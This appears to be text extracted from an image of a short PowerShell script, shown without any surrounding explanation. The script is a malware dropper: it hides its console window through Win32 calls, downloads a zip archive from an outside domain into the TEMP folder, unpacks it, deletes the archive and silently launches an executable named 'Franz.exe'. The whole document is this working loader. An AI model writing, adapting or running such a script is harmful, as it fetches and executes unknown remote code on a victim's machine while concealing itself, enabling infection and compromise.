 1 $url = "https://friendsoftorreabbey.com/32b";
2 $filename = "Franz.exe";
3 $path = $env:TEMP;
4 $archive = Join-Path $path "G4spHKbT.zip";
5 $filepath = Join-Path $path $filename;
6 $signature = @"
7 using System;
8 using System.Runtime.InteropServices;
9 public class Win32 {
10     [DllImport("kernel32.dll")]
11     public static extern IntPtr GetConsoleWindow();
12     [DllImport("user32.dll")]
13     public static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
14 }
15 "@;
16 Add-Type $signature;
17 $hwnd = [Win32]::GetConsoleWindow();
18 if($hwnd -ne [IntPtr]::Zero)
19 {
20     [Win32]::ShowWindow($hwnd, 0);
21 }
22 New-Item -Path $path -ItemType Directory -Force;
23 curl $url -o $archive;
24 Expand-Archive -Path $archive -DestinationPath $path -Force;
25 Remove-Item $archive -Force;
26 Start-Process $filepath;
27 exit